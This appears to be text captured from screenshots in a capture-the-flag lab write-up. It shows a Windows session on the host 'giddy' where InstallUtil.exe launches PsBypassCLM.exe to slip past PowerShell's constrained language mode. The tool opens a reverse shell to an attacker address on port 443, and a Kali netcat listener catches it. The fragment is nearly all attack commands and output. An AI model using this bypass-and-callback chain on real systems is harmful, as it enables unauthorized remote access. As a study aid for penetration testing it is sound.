 PS C:\Users\Stacy\Documents>
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.1
0.16.98 /rport=443 /U C:\Users\Stacy\Documents\PsBypassCLM.exe
Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation.  All rights reserved.
The uninstall is beginning.
See the contents of the log file for the C:\Users\Stacy\Documents\PsBypassCLM.exe assembly's progress.
The file is located at .
Uninstalling assembly 'C:\Users\Stacy\Documents\PsBypassCLM.exe'.
Affected parameters are:
assemblypath = C:\Users\Stacy\Documents\PsBypassCLM.exe
rport = 443
revshell = true
rhost = 10.10.16.98
logtoconsole = true
logfile =
Trying to connect back...
Running.
Submit Cancel Histo
root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 443
listening on [any] 443 ...
10.10.10.104: inverse host lookup failed: Unknown host
connect to [10.10.16.98] from (UNKNOWN) [10.10.10.104] 50214
PS C:\Users\Stacy\Documents> whoami
giddy\stacy
PS C:\Users\Stacy\Documents>